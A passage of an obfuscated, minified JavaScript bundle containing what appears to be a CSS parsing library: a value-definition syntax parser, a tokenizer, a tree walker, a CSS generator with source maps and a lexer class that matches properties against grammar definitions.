U['B']&&(Y[zo(0xcc3)]=Y[zo(0xcc3)][zo(0x8e1)]());}}),O)};}},0x1995:(A,b,C)=>{'use strict';C['d'](b,{'u':()=>R});var U=C(0x192b);function R(z,O,Y){const zK=a2n;return Object[zK(0x60d)]((0x0,U['a'])(zK(0x9ab),z),{'input':O,'offset':Y,'rawMessage':z,'message':z+zK(0x970)+O+zK(0xbce)+new Array((Y||O[zK(0x424)])+0x1)[zK(0x5e4)]('-')+'^'});}},0x24ff:(A,b,C)=>{'use strict';function U(O){return O;}function R(O,Y,K,D){const zD=a2n;let u;switch(O[zD(0x70c)]){case zD(0xefa):u=function(g,p,h,s){const zu=zD,V='\x20'===g[zu(0xbea)]||s?g[zu(0xbea)]:'\x20'+g[zu(0xbea)]+'\x20',I=g[zu(0x8b4)][zu(0xab9)](G=>R(G,p,h,s))[zu(0x5e4)](V);return g[zu(0xb18)]||h?(s||','===I[0x0]?'[':'[\x20')+I+(s?']':'\x20]'):I;}(O,Y,K,D)+(O[zD(0x868)]?'!':'');break;case zD(0x7e8):return R(O[zD(0xfc8)],Y,K,D)+Y(function(g){const {min:p,max:h,comma:s}=g;return 0x0===p&&0x0===h?s?'#?':'*':0x0===p&&0x1===h?'?':0x1===p&&0x0===h?s?'#':'+':0x1===p&&0x1===h?'':(s?'#':'')+(p===h?'{'+p+'}':'{'+p+','+(0x0!==h?h:'')+'}');}(O),O);case zD(0x77e):u=zD(0x49b)+R(O[zD(0xfc8)],Y,K,D)+']>';break;case zD(0x1069):u='<'+O[zD(0x467)]+(O[zD(0xd95)]?Y(function(g){const zg=zD;if(zg(0xe22)===g[zg(0x70c)])return'\x20['+(null===g[zg(0x2b9)]?'-∞':g[zg(0x2b9)])+','+(null===g[zg(0x397)]?'∞':g[zg(0x397)])+']';throw new Error(zg(0x634)+g[zg(0x70c)]+'`');}(O[zD(0xd95)]),O[zD(0xd95)]):'')+'>';break;case zD(0xdd0):u='<\x27'+O[zD(0x467)]+'\x27>';break;case zD(0x6d2):u=O[zD(0x467)];break;case zD(0x998):u='@'+O[zD(0x467)];break;case zD(0x661):u=O[zD(0x467)]+'(';break;case zD(0xda3):case zD(0x872):u=O[zD(0x1031)];break;case zD(0xf98):u=',';break;default:throw new Error(zD(0x634)+O[zD(0x70c)]+'`');}return Y(u,O);}function z(O,Y){const zp=a2n;let K=U,D=!0x1,u=!0x1;return zp(0xd8b)==typeof Y?K=Y:Y&&(D=Boolean(Y[zp(0xebf)]),u=Boolean(Y[zp(0x64f)]),zp(0xd8b)==typeof Y[zp(0x432)]&&(K=Y[zp(0x432)])),R(O,K,D,u);}C['d'](b,{'c':()=>z});},0x268e:(A,b,C)=>{'use strict';C['d'](b,{'GG':()=>z['G'],'cM':()=>U['c'],'qg':()=>R['q']});var U=C(0x24ff),R=C(0x7fd),z=C(0x1be5);},0x7fd:(z,O,Y)=>{'use strict';Y['d'](O,{'q':()=>io});var K=Y(0x924);const D=0x9,V=0xa,G=0xc,B=0xd,j=0x20,q=0x21,J=0x23,H=0x26,Q=0x27,F=0x28,X=0x29,i0=0x2a,i1=0x2b,i2=0x2c,i3=0x2d,i4=0x3c,i5=0x3e,i6=0x3f,i7=0x40,i8=0x5b,i9=0x5d,ii=0x7b,iZ=0x7c,iN=0x7d,iA=0x221e,ib={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function iC(iK){const zh=a2n;let iD=null,iu=null;return iK[zh(0x98c)](ii),iK[zh(0x3b1)](),iD=iK[zh(0x3b5)](iK),iK[zh(0x3b1)](),iK[zh(0xa75)]()===i2?(iK[zh(0x593)]++,iK[zh(0x3b1)](),iK[zh(0xa75)]()!==iN&&(iu=iK[zh(0x3b5)](iK),iK[zh(0x3b1)]())):iu=iD,iK[zh(0x98c)](iN),{'min':Number(iD),'max':iu?Number(iu):0x0};}function iU(iK,iD){const zV=a2n,iu=function(ig){const zs=a2n;let ip=null,ih=!0x1;switch(ig[zs(0xa75)]()){case i0:ig[zs(0x593)]++,ip={'min':0x0,'max':0x0};break;case i1:ig[zs(0x593)]++,ip={'min':0x1,'max':0x0};break;case i6:ig[zs(0x593)]++,ip={'min':0x0,'max':0x1};break;case J:ig[zs(0x593)]++,ih=!0x0,ig[zs(0xa75)]()===ii?ip=iC(ig):ig[zs(0xa75)]()===i6?(ig[zs(0x593)]++,ip={'min':0x0,'max':0x0}):ip={'min':0x1,'max':0x0};break;case ii:ip=iC(ig);break;default:return null;}return{'type':zs(0x7e8),'comma':ih,'min':ip[zs(0x2b9)],'max':ip[zs(0x397)],'term':null};}(iK);return null!==iu?(iu[zV(0xfc8)]=iD,iK[zV(0xa75)]()===J&&iK[zV(0x829)](iK[zV(0x593)]-0x1)===i1?iU(iK,iu):iu):iD;}function iR(iK){const zt=a2n,iD=iK[zt(0x2ad)]();return''===iD?null:iU(iK,{'type':zt(0x872),'value':iD});}function iz(iK,iD){const zG=a2n;function iu(ip,ih){const zI=a2n;return{'type':zI(0xefa),'terms':ip,'combinator':ih,'disallowEmpty':!0x1,'explicit':!0x1};}let ig;for(iD=Object[zG(0x759)](iD)[zG(0xcee)]((ip,ih)=>ib[ip]-ib[ih]);iD[zG(0x424)]>0x0;){ig=iD[zG(0xe6f)]();let ip=0x0,ih=0x0;for(;ip<iK[zG(0x424)];ip++){const is=iK[ip];zG(0xb9c)===is[zG(0x70c)]&&(is[zG(0x1031)]===ig?(-0x1===ih&&(ih=ip-0x1),iK[zG(0xbdf)](ip,0x1),ip--):(-0x1!==ih&&ip-ih>0x1&&(iK[zG(0xbdf)](ih,ip-ih,iu(iK[zG(0xc51)](ih,ip),ig)),ip=ih+0x1),ih=-0x1));}-0x1!==ih&&iD[zG(0x424)]&&iK[zG(0xbdf)](ih,ip-ih,iu(iK[zG(0xc51)](ih,ip),ig));}return ig;}function iO(iK,iD){const ze=a2n,iu=Object[ze(0x68a)](null),ig=[];let ip,ih=null,is=iK[ze(0x593)];for(;iK[ze(0xa75)]()!==iD&&(ip=iY(iK,iD));)ze(0x8f8)!==ip[ze(0x70c)]&&(ze(0xb9c)===ip[ze(0x70c)]?(null!==ih&&ze(0xb9c)!==ih[ze(0x70c)]||(iK[ze(0x593)]=is,iK[ze(0x24e)](ze(0xa80))),iu[ip[ze(0x1031)]]=!0x0):null!==ih&&ze(0xb9c)!==ih[ze(0x70c)]&&(iu['\x20']=!0x0,ig[ze(0x102f)]({'type':ze(0xb9c),'value':'\x20'})),ig[ze(0x102f)](ip),ih=ip,is=iK[ze(0x593)]);return null!==ih&&ze(0xb9c)===ih[ze(0x70c)]&&(iK[ze(0x593)]-=is,iK[ze(0x24e)](ze(0xa80))),{'type':ze(0xefa),'terms':ig,'combinator':iz(ig,iu)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function iY(iK,iD){const zB=a2n;let iu=iK[zB(0xa75)]();switch(iu){case i9:break;case i8:return iU(iK,function(ig,ip){const zj=zB;let ih;return ig[zj(0x98c)](i8),ih=iO(ig,ip),ig[zj(0x98c)](i9),ih[zj(0xb18)]=!0x0,ig[zj(0xa75)]()===q&&(ig[zj(0x593)]++,ih[zj(0x868)]=!0x0),ih;}(iK,iD));case i4:return iK[zB(0xc91)]()===Q?function(ig){const zq=zB;let ip;return ig[zq(0x98c)](i4),ig[zq(0x98c)](Q),ip=ig[zq(0xfcb)](),ig[zq(0x98c)](Q),ig[zq(0x98c)](i5),iU(ig,{'type':zq(0xdd0),'name':ip});}(iK):function(ig){const zE=zB;let ip,ih=null;if(ig[zE(0x98c)](i4),ip=ig[zE(0xfcb)](),zE(0x358)===ip){ig[zE(0x98c)](i8);const is=iO(ig,i9);return ig[zE(0x98c)](i9),ig[zE(0x98c)](i5),iU(ig,{'type':zE(0x77e),'term':0x1===is[zE(0x8b4)][zE(0x424)]?is[zE(0x8b4)][0x0]:is});}return ig[zE(0xa75)]()===F&&ig[zE(0xc91)]()===X&&(ig[zE(0x593)]+=0x2,ip+='()'),ig[zE(0x829)](ig[zE(0xad8)](ig[zE(0x593)]))===i8&&(ig[zE(0x3b1)](),ih=function(iV){const zf=zE;let it=null,iI=null,iG=0x1;return iV[zf(0x98c)](i8),iV[zf(0xa75)]()===i3&&(iV[zf(0x2ad)](),iG=-0x1),-0x1==iG&&iV[zf(0xa75)]()===iA?iV[zf(0x2ad)]():(it=iG*Number(iV[zf(0x3b5)](iV)),iV[zf(0x434)]()&&(it+=iV[zf(0xfcb)]())),iV[zf(0x3b1)](),iV[zf(0x98c)](i2),iV[zf(0x3b1)](),iV[zf(0xa75)]()===iA?iV[zf(0x2ad)]():(iG=0x1,iV[zf(0xa75)]()===i3&&(iV[zf(0x2ad)](),iG=-0x1),iI=iG*Number(iV[zf(0x3b5)](iV)),iV[zf(0x434)]()&&(iI+=iV[zf(0xfcb)]())),iV[zf(0x98c)](i9),{'type':zf(0xe22),'min':it,'max':iI};}(ig)),ig[zE(0x98c)](i5),iU(ig,{'type':zE(0x1069),'name':ip,'opts':ih});}(iK);case iZ:return{'type':zB(0xb9c),'value':iK[zB(0x984)](iK[zB(0x593)]+(iK[zB(0xc91)]()===iZ?0x2:0x1))};case H:return iK[zB(0x593)]++,iK[zB(0x98c)](H),{'type':zB(0xb9c),'value':'&&'};case i2:return iK[zB(0x593)]++,{'type':zB(0xf98)};case Q:return iU(iK,{'type':zB(0xda3),'value':iK[zB(0xce1)]()});case j:case D:case V:case B:case G:return{'type':zB(0x8f8),'value':iK[zB(0x627)]()};case i7:return iu=iK[zB(0xc91)](),iK[zB(0x434)](iu)?(iK[zB(0x593)]++,{'type':zB(0x998),'name':iK[zB(0xfcb)]()}):iR(iK);case i0:case i1:case i6:case J:case q:break;case ii:if(iu=iK[zB(0xc91)](),iu<0x30||iu>0x39)return iR(iK);break;default:return iK[zB(0x434)](iu)?function(ig){const zr=zB,ip=ig[zr(0xfcb)]();return ig[zr(0xa75)]()===F?(ig[zr(0x593)]++,{'type':zr(0x661),'name':ip}):iU(ig,{'type':zr(0x6d2),'name':ip});}(iK):iR(iK);}}function io(iK){const zv=a2n,iD=new K['L'](iK),iu=iO(iD);return iD[zv(0x593)]!==iK[zv(0x424)]&&iD[zv(0x24e)](zv(0xb97)),0x1===iu[zv(0x8b4)][zv(0x424)]&&zv(0xefa)===iu[zv(0x8b4)][0x0][zv(0x70c)]?iu[zv(0x8b4)][0x0]:iu;}},0x924:(A,b,C)=>{'use strict';const zJ=a2n;C['d'](b,{'L':()=>z});var U=C(0x1995);const R=new Uint8Array(0x80)[zJ(0xab9)]((O,Y)=>/[a-zA-Z0-9\-]/[zJ(0xe06)](String[zJ(0x849)](Y))?0x1:0x0);class z{constructor(O){const zH=zJ;this[zH(0x5a2)]=O,this[zH(0x593)]=0x0;}[zJ(0x829)](O){const zL=zJ;return O<this[zL(0x5a2)][zL(0x424)]?this[zL(0x5a2)][zL(0x829)](O):0x0;}[zJ(0xa75)](){const zl=zJ;return this[zl(0x829)](this[zl(0x593)]);}[zJ(0x434)](O=this[zJ(0xa75)]()){return O<0x80&&0x1===R[O];}[zJ(0xc91)](){const zM=zJ;return this[zM(0x829)](this[zM(0x593)]+0x1);}[zJ(0x78e)](O){const zQ=zJ;return this[zQ(0x829)](this[zQ(0xad8)](O));}[zJ(0x3b1)](){const zF=zJ;this[zF(0x593)]=this[zF(0xad8)](this[zF(0x593)]);}[zJ(0xad8)](O){const zT=zJ;for(;O<this[zT(0x5a2)][zT(0x424)];O++){const Y=this[zT(0x5a2)][zT(0x829)](O);if(0xd!==Y&&0xa!==Y&&0xc!==Y&&0x20!==Y&&0x9!==Y)break;}return O;}[zJ(0x984)](O){const zX=zJ;return this[zX(0x5a2)][zX(0x532)](this[zX(0x593)],this[zX(0x593)]=O);}[zJ(0x98c)](O){const zx=zJ;this[zx(0xa75)]()!==O&&this[zx(0x24e)](zx(0x5c9)+String[zx(0x849)](O)+'`'),this[zx(0x593)]++;}[zJ(0x2ad)](){const za=zJ;return this[za(0x593)]<this[za(0x5a2)][za(0x424)]?this[za(0x5a2)][za(0xf8d)](this[za(0x593)]++):'';}[zJ(0x24e)](O){const zS=zJ;throw new U['u'](O,this[zS(0x5a2)],this[zS(0x593)]);}[zJ(0x627)](){const zy=zJ;return this[zy(0x984)](this[zy(0xad8)](this[zy(0x593)]));}[zJ(0xfcb)](){const zP=zJ;let O=this[zP(0x593)];for(;O<this[zP(0x5a2)][zP(0x424)];O++){const Y=this[zP(0x5a2)][zP(0x829)](O);if(Y>=0x80||0x0===R[Y])break;}return this[zP(0x593)]===O&&this[zP(0x24e)](zP(0xde6)),this[zP(0x984)](O);}[zJ(0x3b5)](){const zc=zJ;let O=this[zc(0x593)];for(;O<this[zc(0x5a2)][zc(0x424)];O++){const Y=this[zc(0x5a2)][zc(0x829)](O);if(Y<0x30||Y>0x39)break;}return this[zc(0x593)]===O&&this[zc(0x24e)](zc(0x40f)),this[zc(0x984)](O);}[zJ(0xce1)](){const zm=zJ,O=this[zm(0x5a2)][zm(0xdf2)]('\x27',this[zm(0x593)]+0x1);return-0x1===O&&(this[zm(0x593)]=this[zm(0x5a2)][zm(0x424)],this[zm(0x24e)](zm(0x929))),this[zm(0x984)](O+0x1);}}},0x1be5:(A,b,C)=>{'use strict';C['d'](b,{'G':()=>z});const U=function(){};function R(O){const zk=a2n;return zk(0xd8b)==typeof O?O:U;}function z(O,Y,K){const zw=a2n;let D=U,u=U;if(zw(0xd8b)==typeof Y?D=Y:Y&&(D=R(Y[zw(0x1bd)]),u=R(Y[zw(0x102e)])),D===U&&u===U)throw new Error(zw(0x221));!function g(p){const zd=zw;switch(D[zd(0xc49)](K,p),p[zd(0x70c)]){case zd(0xefa):p[zd(0x8b4)][zd(0x336)](g);break;case zd(0x7e8):case zd(0x77e):g(p[zd(0xfc8)]);break;case zd(0x1069):case zd(0xdd0):case zd(0x6d2):case zd(0x998):case zd(0x661):case zd(0xda3):case zd(0x872):case zd(0xf98):break;default:throw new Error(zd(0x90d)+p[zd(0x70c)]);}u[zd(0xc49)](K,p);}(O);}},0x772:(A,b,C)=>{'use strict';C['d'](b,{'o':()=>D});var U=C(0x11ac),R=C(0x153d),z=C(0x1725);const O=0x5c;function Y(u,g){const zW=a2n;if(zW(0xd8b)!=typeof g)u[zW(0xcc3)][zW(0x336)](this[zW(0x4f8)],this);else{let p=null;u[zW(0xcc3)][zW(0x336)](h=>{const O0=zW;null!==p&&g[O0(0xc49)](this,p),this[O0(0x4f8)](h),p=h;});}}function K(u){(0x0,U['qw'])(u,(g,p,h)=>{const O1=a2n;this[O1(0x81a)](g,u[O1(0xc51)](p,h));});}function D(u){const O2=a2n,g=new Map();for(let [p,h]of Object[O2(0xf90)](u[O2(0x4f8)]))O2(0xd8b)==typeof(h[O2(0xb22)]||h)&&g[O2(0x50c)](p,h[O2(0xb22)]||h);return function(V,I){const O4=O2;let G='',B=0x0,j={'node'(E){const O3=a2n;if(!g[O3(0xf67)](E[O3(0x70c)]))throw new Error(O3(0x3de)+E[O3(0x70c)]);g[O3(0x196)](E[O3(0x70c)])[O3(0xc49)](q,E);},'tokenBefore':z[O4(0xcd2)],'token'(E,f){const O5=O4;B=this[O5(0x712)](B,E,f),this[O5(0x3bd)](f,E,!0x1),E===U['_i']&&f[O5(0x829)](0x0)===O&&this[O5(0x3bd)]('\x0a',U['M$'],!0x0);},'emit'(E){G+=E;},'result':()=>G};I&&(O4(0xd8b)==typeof I[O4(0x726)]&&(j=I[O4(0x726)](j)),I[O4(0x30c)]&&(j=(0x0,R['f'])(j)),I[O4(0x3a8)]in z&&(j[O4(0x712)]=z[I[O4(0x3a8)]]));const q={'node':E=>j[O4(0x4f8)](E),'children':Y,'token':(E,f)=>j[O4(0x81a)](E,f),'tokenize':K};return j[O4(0x4f8)](V),j[O4(0x2ef)]();};}},0x153d:(A,b,C)=>{'use strict';const O6=a2n;C['d'](b,{'f':()=>z});var U=C(0xf1);const R=new Set([O6(0xb12),O6(0x8e4),O6(0xab5)]);function z(O){const O7=O6,Y=new U['x'](),K={'line':0x1,'column':0x0},D={'line':0x0,'column':0x0},g={'line':0x1,'column':0x0},V={'generated':g};let I=0x1,G=0x0,B=!0x1;const j=O[O7(0x4f8)];O[O7(0x4f8)]=function(f){const O8=O7;if(f[O8(0xf45)]&&f[O8(0xf45)][O8(0xfba)]&&R[O8(0xf67)](f[O8(0x70c)])){const v=f[O8(0xf45)][O8(0xfba)][O8(0x269)],J=f[O8(0xf45)][O8(0xfba)][O8(0x106c)]-0x1;D[O8(0x269)]===v&&D[O8(0x106c)]===J||(D[O8(0x269)]=v,D[O8(0x106c)]=J,K[O8(0x269)]=I,K[O8(0x106c)]=G,B&&(B=!0x1,K[O8(0x269)]===g[O8(0x269)]&&K[O8(0x106c)]===g[O8(0x106c)]||Y[O8(0x548)](V)),B=!0x0,Y[O8(0x548)]({'source':f[O8(0xf45)][O8(0xfc7)],'original':D,'generated':K}));}j[O8(0xc49)](this,f),B&&R[O8(0xf67)](f[O8(0x70c)])&&(g[O8(0x269)]=I,g[O8(0x106c)]=G);};const q=O[O7(0x3bd)];O[O7(0x3bd)]=function(f,v,J){const O9=O7;for(let H=0x0;H<f[O9(0x424)];H++)0xa===f[O9(0x829)](H)?(I++,G=0x0):G++;q(f,v,J);};const E=O[O7(0x2ef)];return O[O7(0x2ef)]=function(){const Oi=O7;return B&&Y[Oi(0x548)](V),{'css':E(),'map':Y};},O;}},0x1725:(A,b,C)=>{'use strict';const OZ=a2n;C['r'](b),C['d'](b,{'safe':()=>D,'spec':()=>K});var U=C(0x11ac);const R=(u,g)=>{const On=a2n;if(u===U['_i']&&(u=g),On(0x64b)==typeof u){const p=u[On(0x829)](0x0);return p>0x7f?0x8000:p<<0x8;}return u;},z=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],O=z[OZ(0x8f7)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function Y(u){const ON=OZ,g=new Set(u[ON(0xab9)](([p,h])=>R(p)<<0x10|R(h)));return function(p,h,V){const OA=ON,I=R(h,V),G=V[OA(0x829)](0x0);return(0x2d===G&&h!==U['Vy']&&h!==U['zt']&&h!==U['zG']||0x2b===G?g[OA(0xf67)](p<<0x10|G<<0x8):g[OA(0xf67)](p<<0x10|I))&&this[OA(0x3bd)]('\x20',U['M$'],!0x0),I;};}const K=Y(z),D=Y(O);},0xf26:(A,b,C)=>{'use strict';C['d'](b,{'GG':()=>D,'cM':()=>O,'qg':()=>z});var U=C(0x1254);C(0x2162),C(0x1aa),C(0x1d09),C(0x11ac),C(0x268e),C(0x12dd),C(0xc8c),C(0x122e),C(0x18bf),C(0x15b1);const {tokenize:R,parse:z,generate:O,lexer:Y,createLexer:K,walk:D,find:V,findLast:I,findAll:G,toPlainObject:B,fromPlainObject:j,fork:q}=U['A'];},0x1d09:(A,C,U)=>{'use strict';const OO=a2n;U['d'](C,{'J':()=>M});var R=U(0x209d),z=U(0xc8c),O=U(0x1304),Y=U(0x13ba),K=U(0xec0),D=U(0x268e),V=U(0x2507),I=U(0x2613),G=U(0x16e6),B=U(0x11e),j=U(0x193f),q=U(0x2342);function E(Q,F,T){const Ob=a2n,X={};for(const x in Q)Q[x][Ob(0xe53)]&&(X[x]=T?Q[x][Ob(0xe53)]:(0x0,D['cM'])(Q[x][Ob(0xe53)],{'compact':F}));return X;}function J(Q,F,T){const OC=a2n,X={};for(const [x,S]of Object[OC(0xf90)](Q))X[x]={'prelude':S[OC(0x5c4)]&&(T?S[OC(0x5c4)][OC(0xe53)]:(0x0,D['cM'])(S[OC(0x5c4)][OC(0xe53)],{'compact':F})),'descriptors':S[OC(0xc3d)]&&E(S[OC(0xc3d)],F,T)};return X;}function H(Q,F,T){return{'matched':Q,'iterations':T,'error':F,...B};}function L(Q,F,T,X){const OU=a2n,x=(0x0,V['A'])(T,Q[OU(0xe53)]);let S;return function(P){const OR=OU;for(let k=0x0;k<P[OR(0x424)];k++)if(OR(0xff9)===P[k][OR(0x1031)][OR(0x61c)]())return!0x0;return!0x1;}(x)?H(null,new Error(OU(0x778))):(X&&(S=(0x0,G['wg'])(x,Q[OU(0xede)],Q)),X&&S[OU(0xf18)]||(S=(0x0,G['wg'])(x,F[OU(0xf18)],Q),S[OU(0xf18)])?H(S[OU(0xf18)],null,S[OU(0x17b)]):H(null,new R['F'](S[OU(0x85c)],F[OU(0xe53)],T,S),S[OU(0x17b)]));}class M{constructor(Q,F,T){const Oz=a2n;if(this[Oz(0xd9e)]=O['v'],this[Oz(0xe53)]=F,this[Oz(0x27a)]=!0x1,this[Oz(0x147)]={...K},this[Oz(0xe16)]=Object[Oz(0x68a)](null),this[Oz(0x6fa)]=Object[Oz(0x68a)](null),this[Oz(0xec3)]=Object[Oz(0x68a)](null),this[Oz(0xa68)]=T||(0x0,q['y'])(Q),Q){if(Q[Oz(0xd9e)]&&(this[Oz(0xd9e)]=Q[Oz(0xd9e)]),Q[Oz(0x147)]){for(const X of Object[Oz(0x759)](K))Array[Oz(0x1ad)](Q[Oz(0x147)][X])&&(this[Oz(0x147)][X]=Q[Oz(0x147)][X]);}if(Q[Oz(0xec3)]){for(const [x,S]of Object[Oz(0xf90)](Q[Oz(0xec3)]))this[Oz(0x598)](x,S);}if(Q[Oz(0x27a)]){this[Oz(0x27a)]=!0x0;for(const [P,k]of Object[Oz(0xf90)]((0x0,Y['JH'])(this[Oz(0x147)])))this[Oz(0x598)](P,k);}if(Q[Oz(0xe16)]){for(const [w,W]of Object[Oz(0xf90)](Q[Oz(0xe16)]))this[Oz(0xd6d)](w,W);}if(Q[Oz(0x6fa)]){for(const [i0,i1]of Object[Oz(0xf90)](Q[Oz(0x6fa)]))this[Oz(0x300)](i0,i1);}}this[Oz(0xede)]=(0x0,I['gt'])(this[Oz(0xd9e)][Oz(0x5e4)](Oz(0x4ad)));}[OO(0xc0c)](Q){const Oo=OO;function F(x,S){const OY=a2n;X[OY(0x102f)]({'node':x,'message':S});}const T=this[Oo(0xa68)],X=[];return this[Oo(0xe53)][Oo(0x219)](Q,function(x){const OK=Oo;T[OK(0xd2a)](x[OK(0x70c)])?T[x[OK(0x70c)]][OK(0xd73)](x,F):F(x,OK(0x634)+x[OK(0x70c)]+'`');}),!!X[Oo(0x424)]&&X;}[OO(0x383)](Q,F,T,X=null){const OD=OO,x={'type':F,'name':T},S={'type':F,'name':T,'parent':X,'serializable':OD(0x64b)==typeof Q||Q&&OD(0x64b)==typeof Q[OD(0x70c)],'syntax':null,'match':null,'matchRef':null};return OD(0xd8b)==typeof Q?S[OD(0xf18)]=(0x0,I['gt'])(Q,x):(OD(0x64b)==typeof Q?Object[OD(0xa45)](S,OD(0xe53),{'get':()=>(Object[OD(0xa45)](S,OD(0xe53),{'value':(0x0,D['qg'])(Q)}),S[OD(0xe53)])}):S[OD(0xe53)]=Q,Object[OD(0xa45)](S,OD(0xf18),{'get':()=>(Object[OD(0xa45)](S,OD(0xf18),{'value':(0x0,I['gt'])(S[OD(0xe53)],x)}),S[OD(0xf18)])}),OD(0xdd0)===F&&Object[OD(0xa45)](S,OD(0xae5),{'get'(){const Ou=OD,P=S[Ou(0xe53)],k=function(w){const Og=Ou,W=w[Og(0x8b4)][0x0];return!0x1===w[Og(0xb18)]&&0x1===w[Og(0x8b4)][Og(0x424)]&&Og(0x7e8)===W[Og(0x70c)]&&!0x0===W[Og(0x4c0)];}(P)?(0x0,I['gt'])({...P,'terms':[P[Ou(0x8b4)][0x0][Ou(0xfc8)]]},x):null;return Object[Ou(0xa45)](S,Ou(0xae5),{'value':k}),k;}})),S;}[OO(0xd6d)](Q,F){const Op=OO;F&&(this[Op(0xe16)][Q]={'type':Op(0xb12),'name':Q,'prelude':F[Op(0x5c4)]?this[Op(0x383)](F[Op(0x5c4)],Op(0x276),Q):null,'descriptors':F[Op(0xc3d)]?Object[Op(0x759)](F[Op(0xc3d)])[Op(0xe19)]((T,X)=>(T[X]=this[Op(0x383)](F[Op(0xc3d)][X],Op(0x17a),X,Q),T),Object[Op(0x68a)](null)):null});}[OO(0x300)](Q,F){const Oh=OO;F&&(this[Oh(0x6fa)][Q]=this[Oh(0x383)](F,Oh(0xdd0),Q));}[OO(0x598)](Q,F){const Os=OO;F&&(this[Os(0xec3)][Q]=this[Os(0x383)](F,Os(0x1069),Q));}[OO(0x27f)](Q){const OV=OO;if(!this[OV(0x4ac)](Q))return new R['B'](OV(0x1042),'@'+Q);}[OO(0xe45)](Q,F){const Ot=OO,T=this[Ot(0x27f)](Q);if(T)return T;const X=this[Ot(0x4ac)](Q);return!X[Ot(0x5c4)]&&F?new SyntaxError(Ot(0x813)+Q+Ot(0x3ab)):!X[Ot(0x5c4)]||F||L(this,X[Ot(0x5c4)],'',!0x1)[Ot(0x21a)]?void 0x0:new SyntaxError(Ot(0x813)+Q+Ot(0xba7));}[OO(0x8c2)](Q,F){const OI=OO,T=this[OI(0x27f)](Q);if(T)return T;const X=this[OI(0x4ac)](Q),x=z['Si'](F);return X[OI(0xc3d)]?X[OI(0xc3d)][x[OI(0x467)]]||X[OI(0xc3d)][x[OI(0xb79)]]?void 0x0:new R['B'](OI(0x16a),F):new SyntaxError(OI(0x813)+Q+OI(0x7bf));}[OO(0x41d)](Q){const OG=OO;if(!this[OG(0xc2d)](Q))return new R['B'](OG(0x5dd),Q);}[OO(0x29e)](Q,F){const Oe=OO,T=this[Oe(0xe45)](Q,F);if(T)return H(null,T);const X=this[Oe(0x4ac)](Q);return X[Oe(0x5c4)]?L(this,X[Oe(0x5c4)],F||'',!0x1):H(null,null);}[OO(0x7d4)](Q,F,T){const OB=OO,X=this[OB(0x8c2)](Q,F);if(X)return H(null,X);const x=this[OB(0x4ac)](Q),S=z['Si'](F);return L(this,x[OB(0xc3d)][S[OB(0x467)]]||x[OB(0xc3d)][S[OB(0xb79)]],T,!0x1);}[OO(0x68f)](Q){const Oj=OO;return Oj(0xab5)!==Q[Oj(0x70c)]?H(null,new Error(Oj(0x104b))):this[Oj(0x410)](Q[Oj(0x1ca)],Q[Oj(0x1031)]);}[OO(0x410)](Q,F){const Oq=OO;if(z['MZ'](Q)[Oq(0xffa)])return H(null,new Error(Oq(0x588)));const T=this[Oq(0x41d)](Q);return T?H(null,T):L(this,this[Oq(0xc2d)](Q),F,!0x0);}[OO(0x762)](Q,F){const OE=OO,T=this[OE(0x1fa)](Q);return T?L(this,T,F,!0x1):H(null,new R['B'](OE(0xfcd),Q));}[OO(0xf18)](Q,F){const Of=OO;return Of(0x64b)==typeof Q||Q&&Q[Of(0x70c)]?(Of(0x64b)!=typeof Q&&Q[Of(0xf18)]||(Q=this[Of(0x383)](Q,Of(0x1069),Of(0x2dc))),L(this,Q,F,!0x1)):H(null,new R['B'](Of(0x174)));}[OO(0x9c9)](Q,F,T,X){const Or=OO;return(0x0,j['V'])(this,F,this[Or(0x410)](Q,F),T,X);}[OO(0x4d7)](Q,F,T){const Ov=OO;return(0x0,j['V'])(this,Q[Ov(0x1031)],this[Ov(0x68f)](Q),F,T);}[OO(0xaa1)](Q,F,T){const OJ=OO,X=[];return this[OJ(0xe53)][OJ(0x219)](Q,{'visit':OJ(0xab5),'enter':x=>{const OH=OJ;X[OH(0x102f)][OH(0x53e)](X,this[OH(0x4d7)](x,F,T));}}),X;}[OO(0x4ac)](Q,F=!0x0){const OL=OO,T=z['Si'](Q);return(T[OL(0xd67)]&&F?this[OL(0xe16)][T[OL(0x467)]]||this[OL(0xe16)][T[OL(0xb79)]]:this[OL(0xe16)][T[OL(0x467)]])||null;}[OO(0x8a4)](Q,F=!0x0){const Ol=OO,T=this[Ol(0x4ac)](Q,F);return 